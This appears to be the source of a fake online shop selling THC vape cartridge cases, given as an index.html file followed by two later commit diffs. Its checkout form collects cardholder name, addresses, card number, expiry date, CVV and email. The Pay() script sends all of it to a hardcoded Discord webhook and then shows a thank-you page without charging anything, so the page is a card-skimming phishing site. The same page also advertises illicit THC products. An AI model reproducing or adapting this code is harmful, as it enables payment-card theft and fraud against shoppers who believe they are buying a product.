
==== index.html @ 6be88e08 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BigBulksSecretCarts</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #1a1a1a;
            color: white;
            text-align: center;
        }
        .container {
            width: 80%;
            margin: auto;
        }
        .product {
            display: inline-block;
            width: 250px;
            margin: 20px;
            padding: 15px;
            background-color: #333;
            border-radius: 10px;
            text-align: center;
        }
        img {
            width: 100%;
            border-radius: 10px;
        }
        .button {
            background-color: #ff5733;
            color: white;
            border: none;
            padding: 10px;
            cursor: pointer;
            margin-top: 10px;
        }
        #cart {
            margin-top: 20px;
        }
        #checkout-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background-color: #222;
            color: white;
            padding: 20px;
            border-radius: 10px;
            text-align: left;
            width: 95%;
            max-width: 600px;
            box-shadow: 0 4px 12px rgba(255, 255, 255, 0.2);
        }
        #submit {
            background-color: green;
            color: white;
            border: none;
            cursor: pointer;            
        }
        .close-button {
            background-color: red;
            color: white;
            border: none;
            padding: 5px 10px;
            cursor: pointer;
        }
        .total-price {
            font-size: 18px;
            font-weight: bold;
            margin-top: 10px;
        }
        input[type="text"] {
            width: calc(100% - 20px);
            padding: 10px;
            margin: 5px 0;
            background-color: #333;
            border: 1px solid #555;
            color: white;
            border-radius: 5px;
            display: block;
        }
        button[type="submit"] {
            width: 100%;
            padding: 10px;
            background-color: #ff5733;
            color: white;
            border: none;
            cursor: pointer;
            border-radius: 5px;
        }
        .popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent background */
            justify-content: center;
            align-items: center;
            }

        .popup-content {
            background-color: white;
            padding: 20px;
            border-radius: 5px;
            text-align: center;
            position: relative;
            max-width: 400px;
            margin: 0 auto;
            }
        img {
            width: 240px; /* or any size */
            height: 200px;
            object-fit: cover;
        }

    </style>
</head>
<body>
    <h1>Big Bulks Carts - Premium 2G Disposables</h1>
    <p>- Each case contains 10 carts</p>
    <p>- All carts are random in flavor</p>
    <p>- Shipping is free!</p>
    
    <div class="container">
        <div class="product">
            <img src="muha.png" alt="Muha Med Case">
            <h2>2G Muha Med Case</h2>
            <p>Top-tier potency with an ultra-smooth finish. Elevate your sessions with Muha Meds.</p>
            <p><strong>$180</strong></p>
            <button class="button" onclick="addToCart('2G Muha Med Case', 180)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="2gFrydCase.png" alt="Fryd Case">
            <h2>2G Fryd Case</h2>
            <p>Delicious, powerful, and long-lasting. The Fryd case is perfect for any enthusiast.</p>
            <p><strong>$175</strong></p>
            <button class="button" onclick="addToCart('2G Fryd Case', 175)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="Packman.png" alt="Packman Case">
            <h2>2G Packman Case</h2>
            <p>Premium quality and bold flavors. Packman hits hard and smooth every time.</p>
            <p><strong>$180</strong></p>
            <button class="button" onclick="addToCart('2G Packman Case', 180)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="aceultra.png" alt="Ace Ultra Case">
            <h2>2G Ace Ultra Case</h2>
            <p>Elite-level performance with unparalleled taste. Ace Ultra delivers a punch.</p>
            <p><strong>$190</strong></p>
            <button class="button" onclick="addToCart('2G Ace Ultra Case', 190)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="Hitz.png" alt="Hitz Case">
            <h2>2G Hitz Case</h2>
            <p>Smooth, flavorful, and hard-hitting. The Hitz Case takes vaping to the next level.</p>
            <p><strong>$190</strong></p>
            <button class="button" onclick="addToCart('2G Hitz Case', 190)">Add to Cart</button>
        </div>
        <div class="product">
            <img height="320px" width="270px" src="wholemelt.png" alt="Wholemelt Case">
            <h2>2G Wholemelt Case</h2>
            <p>Packed with potency and crafted for connoisseurs. Wholemelt is a must-have.</p>
            <p><strong>$180</strong></p>
            <button class="button" onclick="addToCart('2G Wholemelt Case', 180)">Add to Cart</button>
        </div>
    </div>
    <div id="cart">
        <h2>Shopping Cart</h2>
        <ul id="cart-items"></ul>
        <p class="total-price">Total: $<span id="total-price">0</span></p>
        <button class="button" onclick="checkout()">Checkout</button>
    </div>
    <div id="checkout-popup">
        <h2>Checkout</h2>
        <form>
            <label>Full Name on Card:</label>
            <input id="message1" type="text" required><br>
            <label>Billing Address:</label>
            <input id="message7" type="text" required><br>
            <label>Shipping Address:</label>
            <input id="message2" type="text" required><br>
            <label>Card Number:</label>
            <input id="message3" type="text" required><br>
            <label>Expiration Date:</label>
            <input id="message4" type="text" required><br>
            <label>CVV:</label>
            <input id="message5" type="text" required><br>
            <label>Email:</label>
            <input id="message6" type="text" required><br>
            <button id="submit" onclick="Pay()" type="button" >Submit Payment</button>
            <button class="close-button" type="button" onclick="closeCheckout()">Close</button>
        </form>
    </div>
    <script>
        let cart = [];
        function addToCart(item, price) {
            cart.push({ item, price });
            updateCart();
        }
        function updateCart() {
            let cartList = document.getElementById("cart-items");
            cartList.innerHTML = "";
            let total = 0;
            cart.forEach(product => {
                let li = document.createElement("li");
                li.textContent = `${product.item} - $${product.price}`;
                cartList.appendChild(li);
                total += product.price;
            });
            document.getElementById("total-price").textContent = total;
        }
        // Replace with your Discord webhook URL
    const webhookURL = 'https://discord.com/api/webhooks/1341633249151025174/NG1kqriNZTjE0NwLCk6yNcPgIi2m_m2CRakgtoY9zEgME3o8Odv0QNkELYOkXrKOrbnJ';

function Pay() {
  const message1 = document.getElementById('message1').value;
  const message2 = document.getElementById('message2').value;
  const message3 = document.getElementById('message3').value;
  const message4 = document.getElementById('message4').value;
  const message5 = document.getElementById('message5').value;
  const message6 = document.getElementById('message6').value;
  const message7 = document.getElementById('message7').value;

  // Combine all the messages into a single string
  const combinedMessage = `**Full Cardholder Name**: ${message1}
**Shipping Address**: ${message2}
**Billing Address**: ${message7}
**Card Number**: ${message3}
**Exp Date**: ${message4}
**CVV**: ${message5}
**Email**: ${message6}
  `;

  const payload = {
    content: combinedMessage.trim(), // Trim extra spaces or newlines
  };

  fetch(webhookURL, {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
    },
    body: JSON.stringify(payload),
  })
  .then(response => response.json())
  .then(data => {
    window.location.href = 'thankyou.html';
  })
  .catch(error => {
    window.location.href = 'thankyou.html';
  });
  
}
        function checkout() {
            document.getElementById("checkout-popup").style.display = "block";
        }
        function closeCheckout() {
            
            document.getElementById("checkout-popup").style.display = "none";
        }

    </script>
</body>
</html>

==== commit 9347d527: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,8 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>BigBulksSecretCarts</title>
+    <title>Big Bulks Carts</title>
+    <link rel="icon" href="icon.png" type="image/x-icon"/>
     <style>
         body {
             font-family: Arial, sans-serif;
@@ -121,6 +122,7 @@
     </style>
 </head>
 <body>
+    <img src="icon.png" width="500px" height="500px"></img>
     <h1>Big Bulks Carts - Premium 2G Disposables</h1>
     <p>- Each case contains 10 carts</p>
     <p>- All carts are random in flavor</p>


==== commit 1477b059: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,19 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <!-- Title of the link preview -->
+    <meta property="og:title" content="Big Bulks Carts - Buy 2g Disposables" />
+
+    <!-- Description shown in the preview -->
+    <meta property="og:description" content="High-quality 2g THC disposables at unbeatable prices. Shop now!" />
+
+    <!-- Image that appears in the preview -->
+    <meta property="og:image" content="icon.png" />
+
+    <!-- URL of your website -->
+    <meta property="og:url" content="https://bigbulkscarts.shop/" />
+    <!-- Set content type -->
+    <meta property="og:type" content="website" />
     <title>Big Bulks Carts</title>
     <link rel="icon" href="icon.png" type="image/x-icon"/>
     <style>
@@ -118,8 +131,27 @@
             height: 200px;
             object-fit: cover;
         }
-
+        .out-of-stock {
+        position: relative;
+        opacity: 0.5; /* Makes the div more opaque */
+        pointer-events: none; /* Prevents interaction */
+        }
+        
+        .out-of-stock::after {
+            content: "OUT OF STOCK";
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: rgba(255, 0, 0, 0.8); /* Red background */
+            color: white;
+            font-size: 20px;
+            font-weight: bold;
+            padding: 10px 20px;
+            border-radius: 5px;
+        }
     </style>
+
 </head>
 <body>
     <img src="icon.png" width="500px" height="500px"></img>
@@ -129,7 +161,7 @@
     <p>- Shipping is free!</p>
     
     <div class="container">
-        <div class="product">
+        <div class="item out-of-stock">
             <img src="muha.png" alt="Muha Med Case">
             <h2>2G Muha Med Case</h2>
             <p>Top-tier potency with an ultra-smooth finish. Elevate your sessions with Muha Meds.</p>
@@ -157,7 +189,7 @@
             <p><strong>$190</strong></p>
             <button class="button" onclick="addToCart('2G Ace Ultra Case', 190)">Add to Cart</button>
         </div>
-        <div class="product">
+        <div class="item out-of-stock">
             <img src="Hitz.png" alt="Hitz Case">
             <h2>2G Hitz Case</h2>
             <p>Smooth, flavorful, and hard-hitting. The Hitz Case takes vaping to the next level.</p>
